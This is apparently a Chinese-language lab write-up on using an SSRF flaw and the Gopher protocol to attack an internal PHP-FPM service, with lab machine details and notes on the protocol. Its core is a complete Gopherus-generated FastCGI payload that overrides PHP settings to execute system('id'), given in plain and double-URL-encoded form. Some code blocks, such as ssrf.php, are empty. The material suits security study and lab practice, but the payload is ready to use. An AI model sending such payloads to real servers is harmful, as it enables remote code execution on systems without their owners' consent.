实验--SSRF_PHP-FPM
摘要
SSRF 攻击内网脆弱的PHP-FPM组件
实验–SSRF_PHP-FPM
实验环境:
攻击机:kali-linux-2020.3 IP:192.168.64.129
服务机:Ubuntu 20 IP:192.168.64.128
环境准备-准备SSRF跳板 PHP-FPM环境
[浅入深出 Fastcgi 协议分析与 PHP-FPM 攻击方法](https://whoamianony.top/2021/05/15/Web安全/浅入深出 Fastcgi 协议分析与 PHP-FPM 攻击方法/)
ssrf.php:
1 |
|
/etc/php/7.4/fpm/pool.d/www.conf
1 | ;listen = /run/php/php7.4-fpm.sock |

此时目标主机存在 SSRF 漏洞,并且通过 SSRF 可以探测到目标主机上 9000 端口上运行的 php-fpm。此时,虽然 php-fpm 没有暴露在公网上,但是由于存在 SSRF 漏洞,我们便可以通过 SSRF 漏洞配合 Gopher 协议去打内网的 php-fpm。
直接攻击无法连接并发送数据进行执行
原理准备
Gopher 协议
Gopher是Internet上一个非常有名的信息查找系统,它将Internet上的文件组织成某种索引,很方便地将用户从Internet的一处带到另一处。在WWW出现之前,Gopher是Internet上最主要的信息检索工具,Gopher站点也是最主要的站点,使用tcp70端口。但在WWW出现后,Gopher失去了昔日的辉煌。现在它基本过时,人们很少再使用它;
gopher协议支持发出GET、POST请求:可以先截获get请求包和post请求包,在构成符合gopher协议的请求。gopher协议是ssrf利用中最强大的协议
SSRF
利用gopherus生成有效payload

1 | gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH54%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%006%04%00%3C%3Fphp%20system%28%27id%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00 |
二次编码(curl一次,get一次)
1 | %67%6F%70%68%65%72%3A%2F%2F%31%32%37%2E%30%2E%30%2E%31%3A%39%30%30%30%2F%5F%25%30%31%25%30%31%25%30%30%25%30%31%25%30%30%25%30%38%25%30%30%25%30%30%25%30%30%25%30%31%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%31%25%30%34%25%30%30%25%30%31%25%30%31%25%30%34%25%30%34%25%30%30%25%30%46%25%31%30%53%45%52%56%45%52%5F%53%4F%46%54%57%41%52%45%67%6F%25%32%30%2F%25%32%30%66%63%67%69%63%6C%69%65%6E%74%25%32%30%25%30%42%25%30%39%52%45%4D%4F%54%45%5F%41%44%44%52%31%32%37%2E%30%2E%30%2E%31%25%30%46%25%30%38%53%45%52%56%45%52%5F%50%52%4F%54%4F%43%4F%4C%48%54%54%50%2F%31%2E%31%25%30%45%25%30%32%43%4F%4E%54%45%4E%54%5F%4C%45%4E%47%54%48%35%34%25%30%45%25%30%34%52%45%51%55%45%53%54%5F%4D%45%54%48%4F%44%50%4F%53%54%25%30%39%4B%50%48%50%5F%56%41%4C%55%45%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%25%32%30%25%33%44%25%32%30%4F%6E%25%30%41%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%25%32%30%25%33%44%25%32%30%25%30%41%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%25%32%30%25%33%44%25%32%30%70%68%70%25%33%41%2F%2F%69%6E%70%75%74%25%30%46%25%31%37%53%43%52%49%50%54%5F%46%49%4C%45%4E%41%4D%45%2F%76%61%72%2F%77%77%77%2F%68%74%6D%6C%2F%69%6E%64%65%78%2E%70%68%70%25%30%44%25%30%31%44%4F%43%55%4D%45%4E%54%5F%52%4F%4F%54%2F%25%30%30%25%30%30%25%30%30%25%30%30%25%30%31%25%30%34%25%30%30%25%30%31%25%30%30%25%30%30%25%30%30%25%30%30%25%30%31%25%30%35%25%30%30%25%30%31%25%30%30%36%25%30%34%25%30%30%25%33%43%25%33%46%70%68%70%25%32%30%73%79%73%74%65%6D%25%32%38%25%32%37%69%64%25%32%37%25%32%39%25%33%42%64%69%65%25%32%38%25%32%37%2D%2D%2D%2D%2D%4D%61%64%65%2D%62%79%2D%53%70%79%44%33%72%2D%2D%2D%2D%2D%25%30%41%25%32%37%25%32%39%25%33%42%25%33%46%25%33%45%25%30%30%25%30%30%25%30%30%25%30%30 |

完成攻击
实验--SSRF_PHP-FPM